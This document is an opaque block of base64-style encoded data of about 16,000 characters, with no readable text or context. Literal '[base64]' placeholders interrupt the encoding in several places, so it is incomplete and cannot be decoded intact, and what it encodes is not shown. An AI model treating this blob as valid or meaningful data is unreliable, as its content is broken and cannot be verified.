gBEE60QsEaEIcqkFETDKcDI/LCC2GaMkl0VxKaIOkfcPiHQ2RCE90tqUklsYld7CIVsdBEfI2IA8SmEAZXSIUkhHCDI/[base64]/KwY05IAkzt0AcszMEQfXgBRhH6ghuUAWharMOCfdLgIdT4jvXQxz5kLet8kGOq9XBHrnPdDTW6Y9b7yAeKbTePe+ja2Lm+h63VSI58/BrYyp7jPWL9a2jvEdfHNna1bWePac862LXjnuT0ULt54MPZ+6h2N/Kxbnb+t9vd7baH7Tz8k1VQlRzkKHE33IGPfOiDH/1oxz8EPvB/4MOR3HY2PXrt7G+HNQchDivzXG27ttaj2NjGeMY17o5kV1Xav9aHtlNphAoCa8fbNM7MhJzZLmDiEo+wxBRo0IEYNAEW82uyMF7xiEqIghjggAcBBwiP+RiCyls+IG3/J4opTNHPSSiqh9xnAzUviLjFbU0MYAADHMCAo80VYcE0etE8T3e61YWQBz5Kh+3GtxSbgHvc5b6JH/1oE4aWRMoQwd72xiLReYfhSMmrCVNEwhCRMPwNxhcdUpPh1KL4A5voMpVYkvvel8c85glOcHxk3vPkEHY9Ni/we4z+49r5GL0+dj0OcvRj9Jvvh7Axv4/Xd/7ewqYdOV6vD9brWtv4eP3m66HGeQR89PGm4yQY4TdA0g74o89H7boRfOoPvB3yphNQZGy7e+d73/3+t/GrH3ze73Eeu0/j9Edf+j1un3b5NrGJoc0L0FSedvaIv4ntgXvbuWP8//+/foA2+Mu/AvS/0duHAlTA+IO2SaggDymfk3ssxzIO62AnGuiCUbiFVwgGWJADIFCfGwgCW1iGb/iGZRAGYQiG+UmHd3gHdYAHcMAyeKIyeHiHb+gycxGF8uiCGuiAEcABIaCX3VKJF0CQvrg64XozreM6GFAhsAshPZOujPKAner+qIjZEZiSBFN4u7rzwpVBhTC0O7zrrr1rL5ryu1Mohbw7KTuQiEjIhDi8qT/AgQ4hCCo5AizSIkz4A++RjKkgpgMEwEF8vX0YB/XbPHewh0GsB9T7v9KjPUL8B/YzvdeLPtcTuPJ7PwCMvvQLPpEbB1SiHX1AP+eTxM3DPrgBirIiB/E7xf/[base64]/84ARsaE/yITv6kIwDMNUAMkgYplYuDvvKjSZgjQvRLTu0gTxkohMOIVcyIWWrEMP6Rn++hkE40PVSZq92CR+eMZTdMbRyzVGBMr/[base64]/SoeQmWKTmQ3sqXJFRC49q6E0ihDpgoh4TIiDQ7hvkAHHiRAcHIF9JIt4O7lQnJ5QyiMTTJvZsp9xrJH1m0STOFmPyRXMgEGxg7lcDJPiCFL/sDp9CLP7Sdq/TL4Lu+vExEtqy+ekBP6usG9iTEWEREgktKgqtK9wy+WGS9+By41uuH4dsjVxw45BuHrjxFuaQjsiQCsxwHu0zPzaNEBZ3QqJwj/vyHYQwkCxU4/6Sd+7xQrxyHvhxRgQNMbGKYEyKfY+Em5KiOZCEBGjA6GLxBZoBMZTCFbMiGPniFZcAGzVzHBcIFWKiEStindwgH+GiG2VIGbGCGW4D+hS+LOZZozSghQiOsSCWgTaxTLq3DzRRiSAsxOwlBGAicSJu0ARAhoeJ0Q/MivLcLw49cTjGEO0R4TpkyhvaaUzH8wroLQ12YyRewSe/MQzkIT5MQFNDQHSKwnRONy0qEvuf7P6UEQPx7xWYcBw29B/r0T0p1y3GYh3rABwMdOHwQxH5QPV5TxtdTONrx0EEETAclplhNT1YdBwAdURClHRP9B6mco1jV1NpBRkjdPFa1B12d0HZ41XGYhF8pjgrwscI8n8YqjhhVzD5Al6B7j3TA0c7iFmKoBBJkBs28BhPkjiklBvrZsiZd12aI0inFhHkNgp6hEp05IfdJier+QsKCtE3c/ADuvJA8KzsWRVM79DMbKIESWqEkyEiSQk6P7NM5JcmSlIRAOMlU2FPpBKKJFcNA1QVB1YSBKCHvbIIuAE9RMAmuSA3bMdUTNUT6HLh8ENHgG0ZGLFZJfMtxANWB6wan/IedLVEAvIeeHb0BDT4CDdFIJdZn3FlecNCfNNZ2gLaXvdBhrR0J1U9H0lWhpR0NPVEEJbdZ7MV6iNVOLVtabNY0CgMYsFYI5DHHYpYRoFsSkIPYegduvSdsSMd1BU1mANxlGAYg/QZuwUG/3Y4DSrp2hFJY8BZRuIVCmDlxugEcIIFgSZYDUYkTKALahAKDPIEwHdMAMI7+37RGhvEQnXKRa+oZG3BY7Sqv+OJCupPYPiVJPL1YjIVOY9jTIGJOjw3ZYhDZDZGgcPrORJ2DrGiVMzmNbXu354Xe6HW3zpNUrGQ9WjxKglNb1oM9FMtegaOHmv0/e7gHWXvZfyO4fkBQC7U19xTf9IXPpK2d1rtFE3vVecA8mUXRzOM/Fss+ItgkZf2/duiHftgHfcgHVL0HE6sH/jPaCxVAYp21lzXgc/s1m521V/[base64]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[base64]/HJjsqv/kRp6vk9XmGDS8aDYraNVhh5123DlmXrTR8rMet+Wqm9l4kFV2bnr2XEbdbsFZph6+41qmmm3F+vtvse5S1g/[base64]/oVUVfffQh2GCjEnaYFah2ByHmmS8I33idQYsaOen+0yq5ktUGrWiuhCZvabwJ1+puqkY2LWX6jMO6uvSW1xzs4+ihrWOiR9Y7Et9ep90kmuGj7qoHaob+O/Plirfb8pYh3G5z5H3+z/T2FPz9so5VTxm7wUcPnvOOKWHhhRb2UFPEI4SoEQlj9wHLLcwwc/KK6rwzYzxY9g1sMIMY+lPR/[base64]/buVa1/5Kd0vxqH7MCju0BW5nqa8eM/qNMs1RD+Ejx1HMc8xkeZY/muV9bTTOSMpx02Rqc++dKN8DCjm1udL1rT000er7WbZkmGX7uBnmTgJUnhiEc6tNHNHktpmd5NYmHrs1AONsSRDVUsaF0QxS1wkSL+tUhkIlMHOkxGQCO5SGXy2Fk6/[base64]/[base64]/xIhyojpQR4OKWPUbHg8FpbMPlh5nh9HS8SdRA28doPkyxCHHDztR27sgdN+tIocRj2sY1blSlR95l28OrFKLGTJyrC4Mm5tZPqeB6AbDytA9gYQJRkhLgQTVjMxngwveTyOWUZGNf9+3Tj8Si+CDzsyzuYFERrLPiKcALIE7cANMIE/A0pTs9ksyM6CseZvoGOA6RDtyszM2QCqgxgjJ+Ar+MCEOLyigHKQn0RIQIIS0OAGLmiub7XkwgsF2ksrJDQOhKClrHmgKDqxUqPfdJewKVRsIal0np5iiCFq2g5CUJMNqtAUT0/0baTOSiY0cRa0oELVrO7+qCjiXpYXHG7WXwSjXm4wBTJ4gb8NM0zEG9sDgTO84cCqB4ByU/hhERjhA29eHac9mXir+DvUybBqQFwbP6ZvVTS2TYvHwQt058BCusnrP4AV+oR/FV/zcAfq9UoPI9Pew+SxAhVAGZ5WNTIy5RuHFQRO739svjLtYMc6UJ8f1E8o9sN29ioQw7D15QCyHvAgkTauZWauyEUjC4UwliHNk/uDzAFkEchgFI50MEO22LjGMmxRifwxgxQ1GKELJliRJ7FT5/aNiRAAmkkImpjEgEhggRDUgA08ndf4xMVEHVDYxMVUHQ8pjtlk3VNwFFUAQh3EQAWUQBOEIOOQwRj+NAUd+IEfQAIkoFouoIWqZQLbwJ3cFU4XUcx0+ZBeBEEVeIES8FcRoJF/aQcRCF9nYJURIpWQ8VshLR6uDNZTrQc9MByzkEcoSYaz6QaIocblTV6Qmc44TJWIKduKaUZabc/DkV4RWIGLJSHrDYy/NQdfOcY8mIbznQ+4aUYeaEcZokY/LF4/XM8kEEFaGdY40Jsr5MEqrEIuhdsuMWLDVUb5RB/[base64]/[base64]/ba+hBBTWRECUQEDWwiiniiyXCcKHqfOtxCJcD+ASEIg5GMYmeRVvp1ljZ5nI/gQg10hIj4Xw1QBA0QFCaWgALGhBMsQUkY13X0gFLQQRkcATCSAAwElE7o0KUgTQkAxYcEQEYkVNVVwNUBUR9s1FQcEQcWyggcQRAdwliUWh8UAgrKgeOQQRMszhxIhVXMoJrcBMV8Uf3g3aQlAcM82ZOFCmIc5LCsRhVSmxJ2C8ERFX8QXD+4w4Ao2C3Z0WQ4hx+5w/BNxoSshnAUmyNGhvPcWH5I0kriing+pBy6Rz/wgz7kgzt0Q63EIao0kipBQx7kQRhkkkoEm26cJ8I4VT7Qg19x2ys9Yu1w2DwMJWrcYXooXBdORjeggSv+uIK5wWRk1MtCbk87xJE9VMs+pOc4UAFZSh+GPExGzEQH1EAhYNn+qEjJ3EIf1Fz/FESPoFOcrSLIFcTHKFBnOdPIqIM2YQMZ6Nad6RzRuABz6ZZuoYlIBOATFF0xroQSOAEWYEEd9EEVHIEX1JeZNOOiQSOcbAgPwWlqVqMQVFpTOM4TwSYgmIEXNMGtHUEdpBdaoFoslFom/MFa3gAZJEpHDacRXYyaVMw8bUQJ2NekCSOGKEbgGcYPrttkqMZ5ogZRNVKrTFu8sdIVztJhNcuBeFWCxEp3CIeGymGFRuWujAPndeg/PChlGNIjcVhxjOF4QEMYXIdNrYdfRVv+HsUeSOLqd7TDROoUsP7kqrDneKAedWShcDxLifUYhboVNCRGWfpSMHGID40ADeQoiuwojqATHNxC9wmpOoADNlRCJQjD/nCZ/5zZjgQQk44MkqaDKNQTMUmMN/ocDfwclqLrN46EEoBJCqlQqSjBHFDFH5RBEyAg2QSUZ1oN1/[base64]/tUVwfgAAmkKydynIrgiDJQAhwMwzeM4jMxEC5UwiuE3zV81siIFozIiL86k5nF4g1EBIfQDwkcAcLmFpZOEAA+rJd6ia7VASCYQi6YAmY2RaG8QB1UwdcElCVaYtdAjNjYBAXiXRMkwaLOQR/gzWtelB287B6c7xikYFZswinsTRVMQfoG7aKYAj1GghdUyaVYDGkeTQ0EwRGY5cQRQWEwbQ+QGLvVp9YaGT14FVE5VXuajhNKBlBVbSDlQ7lJxgK/znKQrdb+hgbswB5lrCplwAuE6lVuyMpr6AN74Nh4kAM92APi5oM+9AN9/N6CsmF6DEZaAa7uXKdw8MPihmqT2QaR+RU+GJkhbZW/7AMNq0s7THBr7MN+4gNxXHCvIjB4qAbDXaHenk+8hUFiRJy4LoyG1Gg8HdO6cp8y3AIt4MErYANfqh84EMMrhEIoNEIlUJPI7IiSMmlBGEQfdABO2KDO+e4u0gAm6hY8QaYARiwU2EHf6EIuaFoZ/MEceEGhYMEhVAFSNKMNzZNONNdCyalCgVENHOOYOoVrlt3KMpH5ggIoOIIjnC8Knu8eOIIhjALaXYUoRIIdWM1NTJebMOZeJO3+9P3dSjDtsapnZRwMZbTD97jhtDmHstkDLM2LuYHwZCxLa/Tep0YPFOPGPYjOgdQe7SlkPZADwtwDP3DwPyBYgGjrruLb9eSBSkhncyCeec4wePADPbTzVvLDYQlPdy4uSQqreizld/CDrTAVib6z1ILHPazojK0HDDcYRgOVPOtDRnd0D4drGIexc/bAh3ygzwXB/IEujgwQMQDDNLTCIlTDyYWDjMADvS6DMFQCISzDN3gfAIWM7fZILkwMiERMIb/TO2HplCQd8WaBIwfnonCUKehCJGBBOGVCHQTXnGzNbTnaRkSqyFadUFhEnWIg3rDyygICZo7B+ToCLL/+NVyDAiScQilUkaP+shfdBQ69yXSVgP/+GcMsgWAkM4DlwDKTaK0wTz+EErdOhzd7aGXcQyPRQ+MNJbfop6gSG8MNHz5IXoRZsW9wmy6p0k3mAKrIM1Uxj4TkknPcCnJI9hEWy1d+zxE/Rim1gzv8rSNtj3hQNPpg6Ny2MD5UoZJ9EhiH9BhbiBPYmcRQEBA0hCpKkwMdxC0AgzlMwyLQgjX8zx4LEDFsTE/[base64]/iq1iKpBk8dYIjecl8EUSNYu1gAQ3AxcZhY23EI1UEM1mMMiDAIwoG4A3S7KAOxfArWZfcMcGCd644TBJmBiAm+d34AQxBR9O3V9Gx2AeQEg6AJVN8XeJIEQBJfSLOBozpNnGoUlRgwpf2Cm6AXWzYFXhMWEpzUT1YEfYLgs93o7mgVd02/+LwOCiMtXxIQEDtTXDYLgOJbBMS/BfxFwTt6OZfhkPgB0V2b7Pvhn4y4VUUVSseTSftoDtGQGvVGSkZ/SjB/w4r3qJIVSlctqBCNbvGsY3eaAAVcGty25u21V7FEemReYePz4ZeB2q3x5icIb3D4Palyh5bgKsQErL8AonMO5HPCBztEAEGi8GGBCnpdMMzTDnlcDMFiDObSCINDCObwIwIJcy4s3AAnpN4iC/Dw6xXjAiNwADex8wh6ypQujSdT3pqMEdigBJgP4H9ABGZB6ss8JDmTJ9SW4A2bN1BkOD6EJUlgj4wTRWCgRKytReUGFIaAgOypK37SFXR/qByj+VBd94BG8/Q1YzAd4YxX4BRYEtmBHO9NOO6ku/Bu6m21HrmZMG+xAzx/aqmTYcHWCZF6B22DZg+icSy7lw7z7RjdU/j/ow7HJKt0WMK0aCOk8K+XrKuAjC4XCizsj23eiLXiQpyf5fe9JqGPcJBWEge0rKCTxISDaPu/3PhJAJ3Qihg7AuRMUwiM0AWXJDA2IQSGgiDSZTMhjgzAAQzWcQzVMwyD4gkyT4h+bmZP69CsaBC5MzKODSM4dwc6/k2IeCnMGvdBTZg80jBM4gWvSwRyUuqlzxIEz409YYtUbDkBc+PDihQ0bN5pgwTJnTh07gCAeknhI0yFAfzBmxBj+KdOpU7FOacqUCdCHACcrXKhQwUaQKklqdPDg4UWJG2QMzTGjhCfPJUqI9BA6tEeecUfd/VO69N9Rp0+hRk3K9B8/ckf5Uf2nD+o+rfOOdlva7+o4r0vxRc2q9V9aqFT30Xs6VWu9fkz1gW1Hld88sWwBa7X3N7BSq3QLB7bnNEwOJE7JUW13z2m+wO323QN7dG9gt08JJxYN96jofvm6bYZKrtu+zoH5jUO8NF9U21BnK91X9igSGTmAO4YMeLdTaEiCJycqNOhQHc97ECGigwifR4/4MJkipgsQJoVgMcM2nrwybN++MQsGrNq5auZaDQKGDh68d+nUqUu3P93+u/r/[base64]/443s+/+t5555tTSuhAwQMnUHBBEhwEooYJawDiCCeueELDDTnM4uYNkwvKiToOmcOLIVK0oYSjSUi6xRc9kPGDAlcyuYKTJhioIBx6bCIJhRhyaEgjESlF7FJMMUUTTUrxKJYnobTDJARPujGADm6ogowkRpjRhBJw6AKTYUj5wswzpfu3Byqeqkfxxa+FxvHHIX/8qXn+yGH2qcoxvzbOxevRHNvbKK/c88s/h6xybEcnh/PVWV99M8pLH4ee1ml3/akegOMl9t3hJGf0ozAPXvjhiQ/+WtF53x15UFcX9qgwois8zRwQdyr02yaJV/[base64]/hZRCE+KEn7o2U/8/[base64]/[base64]/VqVD08FM4mne7vJjEfa2g0yIoQcQllg4RhrAGRkwivSn96UQVWsjlAIe/[base64]/YxPGO94HtjWB/C8UK6C5cjOe9xeQQG6nGdCqNhSCENRsTd7X9V3WuU+RNBuN9oAzlKyU2HvyELGQApB82DEH+oJTRsq0JTFrSwjyhClUQTFg4A5rT3Nc1w0BGBDkaCuVsWLfe0mlHe6xkk/BnrjUEI4dgkiZMoTaQeOQPd3sBaBGkxAvMJK5NuIEKX1CDeGoaE3RgRjp0YSZ6D4WQ7/aX9OadgxOzOk2FN7y0pQMUJeA61ydvTnMYrvCRQzXxhJN1c5oNlF+7e9o6nfbnxb0cdoOexPFGk8mjCsYQTl457864bRGe04UfeN4XFnyJhSJihb9+9KSXPbsZ7muE03v2y559wqMKe4wbrl86jqQk5cX6vz4ffJScaspVfolXDEM8MT/PkvWj5CV3DIBPrkItEzgCtpKgA+ofgYRc8HP+BlGogkc4gpm/[base64]/P8yBuKBLu+NSwC7VQjIRKfJLD+aiv+eZw5KIPyP7lktAnkzBpk6io+yAGPcABHF4pyVgpydIj595KJmhklj7AyxhkQkrgy+aPgiwoIZBu/zRo8mD+4ARMwAQI4gWa5gSS6bC8xEUMq2k8QM96RAiyLglsSOviqQzKYA7oYCMiQRQkMBMiISfmoAwWLSWUKCWcqQYI4p1cJO6ayBJKsExOARyy4Qv+6bYwD6r4rtVqUIyGL4to5Qmlp9WIgFZyTWB6UN9Uz/[base64]/OwVsw4LZpEWaxEClSRJ/oAOuPIXsWC01G6WPKAGbsAGTICaZAIUb0IOMKG1MKFMvqAUoPEMcJD20rG2EOoaW3DGtvEaZcy2TuwIB6bxsqj3aE8KnY31ouchpbAdwwcec2/2yvDz6tEKf+0e9dEKw5Ef/0n3vHAMEXPhPtMgWRDh5q0hj4/E2q3eXNBwIE/fItL4aO8vqzALZ4xWMDIjkyMGNrI3c+AL+gBhQrLIaiEYqGgZsgol44cZmLM5h6EPYsJG2oomTAjPaPLnhO46c5KC7K8KvOAn+Q8Lh1IotwiZYMSwYMQEhhIUC8IgWjH+Kl9RIcjAKhmiPvuAK/ETP70SB0wggQriy1iR/[base64]/oAgCGgor3wSPHFmI/cOODrRBE4ABmCAPJUgBtozAVtRKl+RAa1SDuyzD+7zFjOCDvazKDvgBeb+4AZKIEXYTywFwp6aoAw0jRjasg7wUUHRQBpfUEbF5+IolCCzsSIpj/bCZ0O30PJuCx6vcOQub/Rm8+KUgyceTw0RMzSrUAnJEB5RL/USkzOLkA0JqVhVMzT1TfR8FA0fDwdPU0jXkDaP7zTrjd4e7i9pk++SVItARDeNSSjZjDeftF90oA1iQRQw6RGotA+ttBawVBiY8/tAiTnDlExf4RIaIQhQhoEWBExw4AVmqQNKQELATOjAjEFIgP7szwm8gJj01EazUTkUjieE4CB4JOTszxWl8iW2BAto8VG50hAgUCMotQyw4AjMks5ewAxwgJkGsJkGAiH6QBSOrLX+/mDxTvQJci/1YNUKibYIj1bW/kU5lq1WCbPXALIuPY/Z8FA2SdRpHzMfU5RbWfD1YC86klVYlxUOYRBJedVqn/[base64]/E2MhETMP/RfOc2qsaoWbGQNU0sHuE2p/[base64]/[base64]/mpnEoGeqAPcCEb1BoXtFl9sjlfwTmcx1mISVKIg8ESamARDeTLjoavK/YGYsZB4A/+6JkJ+KCL/SMe6iMe4iEcNgE8+TSgTY7diICgDZqN/+yNty5SGdqhtXIrLzAJICtFXmBGCnAm6ApMVssQNG0ZvoGx36EUBCcH77amZYwFF66QirkaYyx6WpocmaPzqHXx1vbEhsB9nxZEcpqSVpmU0SSVYw+Vg5ovR62Mc5QxQfOpB/hGga0jvxb4PhO6J7mnt5BbJfj+9wJTl+MxMM+V+XJTBr7aq8V6vqEZ+pyqDGBBFJpBrbOBFN56k5K4cr1ZX+XaOElSTDeXGcR0GG7hBtwvruAKYk/oaICgCuwUggabruh5CjCBGZbsY+QhxBk7HnYhd3V3qDpSpluxFS+7jTW7PvHTs7MSI37xJULOBky7gT6ALJugCyC1D8RkytJhxHXhC3zw4VTzCdCgDdzADdogVZfADKkxRZ/V3VigBbC8BVhAxHTgykHgy1eAHENUBVRgBVYAy0MgBEQgAzKAAiggAiKAArI8y1eguoMjBb78y1lABSbJB8z8zwEd0AWmX858zldABUiTfUGvkAody1mgzhH+uUbFp9G1fAXSF15ZIM9BIAV0oF/+Utp0dAx9YM5ZYMsZUuHSEdeuPMtZwAdQlPhGnc59QKitNSF7VA2DmTJX3dER3fGO+Q2FgtL33HDBunFlAM/[base64]/skT4CWkCAHy4ddUAEkp7u/yXuqz4E3hzOET/xFX/x4ZwCMoAFdGAF1FwEKD/NQyADAt/yNT8Ehn2rhaIFzr7n1z6+GxcEQp/nM2DZG7ft0f7ZoX17pn0ZoIwUcMGaswEXMCGbQyGcYeGHbaHbx5kU/hDdJ2bJXCliruEbwoEYmICeIYRCYJdBHpYGpqALuuAI6rTe38/5xYCLl+w//D38waH+DThI6bBwbNVWKA7+4BVe6xJ6oV8W4iP+s2P2eO+4tHu2R6qgDHABHIwBEADCSRIcQarMoVMmUyxdsVIZ2yVu3TqI/iRKZMeunUaN654FelIkpEgiRFpkiIBSgsqVLFu2RBnBpcyZL1fk2EBTQgQROWdGyAA0Jk0KQIsaBSqihY8iPpo6bZEzglOnS5RYXRJCxFGjPVtSyJlBB06fIcoqtVokRIavOSm4fZuhRY8cdHOw9amjh94eK4R2/[base64]/wIUZ01ZEARHdTBHEEd0eQWgMN4wWBHRupCZfeeu7BB588zthX3366CtjfXPn1UIQQCAqbYIILNoiFFxHSQUeFFWYIbSQbdhhhhGVce+IfouRSTDgWYSTkkDbmuAkigWziTDbZGJNNjPJcROM/8rZjTBYiZeATA/oyAAFLEezbQL8uRQCBAw7ou4ACCSCAgAEGEFCAAxI0ADBLd/277wMDP2Bwxx4brPFMB+8rsJojMyCxmhjrmzJNK/Or5kr7MtDAm1Ou0OVKEMxccgQrsMDCmCqdXHLMfz3Ac5Yvh/zXygF35TRLm9XZWRJ/EPP+m57AtAIMMbBgQoy6uMQGizC9/cZo1sKlE2nbkIZTqTjY8LkMKaFwygQQJIzgAhmFdHEEENuZqip20DERhyi4YDMcPPC0xx6t7LzHXipQ4Lpr5r/u9et/wxIrxIIKMvjgss06+0e0GTrLoSF2cNhHtYZEYkou3Kqr7oriTrSJJIG40UYb6BpjjDPg/PhukPHKayMaTNFEQADSB3AAS9NLX/1L0V/P/fUKMMA9034hwL1LB3SPvgIygX+9ATGzPz3TWSoQPgTTL9DS9tjLZMD1+ANGv+slgEnd60kDyreSBxBggQxsoAMfuMAC+CVhCqigBSvYvQtqcAE2W0kCuNf+QZaQb3oI6Ir+AvA/[base64]/[base64]/gotyt7BNHXRFhJL7Sy1RDEgMbFCuPJDJWEkrXBzpMCHWEVB2FAAEIQS6ykbkwhSlOUQxxsKgjD0kFKtrwhCzMJ5ObgBEo/wokeA2pHeL4wUrmyU98SsABiZVeA5YpPfn+rQSd9GxJYwkwscYmtl+I1ew3hRKBg3p2oBAQ6CsbIAF43tMv9hxtAIr2T8ZejwAQsFlrA4DZlUDWtbrcJW/[base64]/VC/[base64]/zwiEmMbRKjGBB2QOshNFGKFttYd+xwkTFiUYpSbGITqEgFGpTwhR7H+0d/[base64]/tMIU3sGWj9NUCg6qNsb1mC83vCVif+naWtBGbuWswmnLcp22cBpomAE4IzmA/nJwJsn0uWnJBfBIXAbluCcQF6HH3/[base64]/AdAA+oM/yjdl/[base64]/Zbmm4C6RXPKe3ern3W6IoPaE1UNeDWrjYh4pVT9w3E7t4fKTIMOFnZ9yDWm6GSxUkFLslMJ2FcdbUPtukEiYnMNsEcSWUTjo5WgYQQMQFfNIjh4nFUAq1UF1BjNOzTrVYQrvFNGbWfRJwcGN2TwaAk6/UfRxgHOCAae+gDpT2CKzQC8nQC89YXY6mDb9QjQ7oOFBXHOlwYERWbv6QHOwQD+I1XpomQ4wDDsfxmSL4guCACy44DIuzgEhkj/[base64]/Q0EatHEBgACUOE4SYH6/NUC7WDJmllAqwYe/[base64]/RJlQroSabZ7R/ZbURk+B2UAt2WJ8XRwEfAxMSGJX6YSI+pb99M+/RIB+ZlaHwqi+wJ9JMQS0MdQd4gANteUxqpZ1bOLW6Y+d5mhPgmWsjiu0rMAxxRmySpCHcoSx5BEkhKOlrAI0gj+pVIqCGrABVHAA1GgBlN6mNKYDLPwC9NQDfFQdRYoD/CADicbmJgWmSurp0klmcfBDEEUDrhwNsehaYI5gwK2p316g/wIqDtoVVbhBIg6BEQwhEM4BLqZIEEIqZF6BZTqd5Y6O9CibduWeK/DLFlLB4vHeC25qjZWYzdWDMWQCuVCnueZkrAKqyfQBixpq+mmheeZnru6hsbzDClAit2Ti8iHWm0pS9zTfX4RZv0iUAmwAOykt+vUMy/qWSuBo8C0T/Y3PbkliQXwnoF2roBWXJPrQdfjABSDiDojcoKIZy1DoHUZZgpwhwGQMn57rxIAoUf5TTKqQQ2QMAkQE9D+R6LH9a9CyriA+3sDd6FuyRJvUI+QMhyUVgmtALFQulFTCr1FxwVqUEPRcJjJAKXAYA3qIA/oUA3UMA2/4AvREA2/QA3W8HSRmVTry77rCw/F0QwxqwziEFPA0X92qrIsS4M826dvFKhm8gVQO4RKcLRDmyBDMIRY0Hlg+LRR6wV2MGKZ0KmJh1aKF6qimpHdxnjj6ZIgOZ1dSDy7kJ1nu27fqbYYYAJoUKtuy5KYt24x2YU5koY1WQR7Rlw12j0Rg1BNQrpS5pOaxQD/wrgEQLu996zl0z4S8wC2l7kVipck5HES43HqJzGb5WYd0y862sPYhJSvhHIRkK+vtRL+OFmJ4QOgFWewKvGe/ESH0meKcYiL/tTE+0Oj/KQA8PcApoVyMxBDUideuFAIrHCABpiYG3V0quAJgvCk0aAN5Mux0/gLv0C+kxwN2zDJ0lAN6hAOOtu+7Os4S4oN5yE3fSyDbpenrsm/N4gKUPC/X9AGV6AETyvLQksESWBVTvC0TRvAlHoFDpIsdkBiEly1nmrBdvCcT8i12Oa162adMwwjqTDCtnqernrCGpAFK8zCuFqGaIiGM/kMbbBn7uO657eXKYQvQ7OsYba695StXryuM/[base64]/q7s6nMHuDws8ZWBIEQCAH8BGH9BLBsFSSRBEXrBLH8qE57tE87qQ98eE3YBhZ8wU9otRvcwi/JzDaWhqYnDqhgttJcLj0Anif8BNjstnD7ktzMzbvgDKlQABAk2ZPdlASliLDLlCtxzr8YAA+wTLOoWQ7QrrzlrD0asHymEyoqARtXQtvjZNPDPtk3r/i3Tz7+Cq7r7FruZNDow1meW9sq4dnTlJfDpJQs0VkG8M4gKlkGLZboE6M/7D0qYVoLpwC2xwBaudASsAXqIJjIm7wxzQeeQIDQKI2Ppg2qYKVSylE/[base64]/ul6aAMj7AI0Gh0jRwNG9XI2qAIgvDes0C+vaAIXOAJRM0KUcAFggDfOR3UQ13JQ80NmKzJ+g114SgM8eAPfoyMVa2/BH6DiGBsROAGz5AKnvcEXwAFv/4EVRESEB6QYkgEhWosvbzWdeBt2BY8aPCFXgAIZrC1zZ5tbnurev3CXXh6gI2d5VkuX+DiaisDMd7C2LntjG1XDvEMLDBN+YqUATPaqWTPZqwSmz3HJwRbqyugc85O/55mBouLaR4AgEg9Wjz+QsitMzuOABwDjAGXfF8WZmKJQU5MpLfouRj/Wxkd5pVlWqv9xq8Yi7P0Eh2TZkwG8P/uinSZZrOIS/tUTE7OuvOEu2upEm/[base64]/QzH68gAQcADsFAHBHUwhg9C2b9umX4fEC1k3bMYbnUtFM3zbk1sdWvw0cZa